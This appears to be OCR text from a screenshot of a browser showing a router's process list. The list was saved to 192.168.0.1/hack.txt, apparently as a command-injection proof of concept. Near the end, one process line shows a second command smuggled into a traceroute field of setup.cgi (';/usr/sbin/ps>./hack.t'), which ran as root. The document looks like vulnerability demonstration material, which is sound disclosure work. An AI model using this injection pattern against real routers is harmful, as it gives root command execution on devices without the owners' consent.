 Mozilla Firefox
192.168.0.1/hack.txt
192.168.0.1/hack.txt
793 root 712 S /usr/sbin/miniupnpd -i eth0 -a 192.168.51.1 -I br1 -p
798 root 712 S /usr/sbin/miniupnpd -i eth0 -a 192.168.52.1 -I br2 -p
803 root 712 S /usr/sbin/miniupnpd -i eth0 -a 192.168.53.1 -I br3 -p
973 root SW [kworker/0:2]
1044 root 980 S /bin/eapd
1046 root 1536 S nas
1047 root 1600 S /bin/wps_monitor
1063 root 1812 S /usr/sbin/wps_det do_addER_reset
1076 root 992 S lld2d br0
1078 root 1100 S /usr/sbin/bsd
1080 root 1112 S /usr/sbin/acsd
1088 root 800 S /usr/sbin/wan_monitor
1102 root 6484 S /usr/sbin/autocfg_cli
1104 root 816 S /usr/sbin/sc_host_monitor
1117 root 1588 S daylightsaving -d 1
1129 root 6484 S /usr/sbin/autocfg_cli
1131 root 6484 S /usr/sbin/autocfg_cli
1132 root 6484 S /usr/sbin/autocfg_cli
1133 root 6484 S /usr/sbin/autocfg_cli
1134 root 6484 S /usr/sbin/autocfg_cli
1136 root 6484 S /usr/sbin/autocfg_cli
1137 root 6484 S /usr/sbin/autocfg_cli
1141 root 6484 S /usr/sbin/autocfg_cli
1142 root 6484 S /usr/sbin/autocfg_cli
1499 root 1700 S /usr/sbin/udhcpc -i eth0 -s /etc/udhcpc.script
1529 root 1484 S /usr/sbin/dhcp6c -c /tmp/dhcp6c.conf eth0
1570 root 1024 S init
2076 root 1728 S /bin/dnrd -a 192.168.0.1 -m hosts -b -s 192.168.1.1 -
2090 root 672 S /usr/sbin/igmp eth0
2092 root 1652 S /usr/sbin/udhcpd /etc/udhcpd.conf0
2138 root 1652 S /usr/sbin/udhcpd /etc/udhcpd.conf1
2140 root 1652 S /usr/sbin/udhcpd /etc/udhcpd.conf2
2142 root 1652 S /usr/sbin/udhcpd /etc/udhcpd.conf3
2144 root 892 S /usr/sbin/ntp -i eth0 -z GMT+6
3661 root 6828 S N setup.cgi
3662 root Z [mini_httpd]
3663 root Z [mini_httpd]
3666 root 1028 S N sh -c /usr/sbin/traceroute6 -4 ;/usr/sbin/ps>./hack.t
3668 root 1028 R N /usr/sbin/ps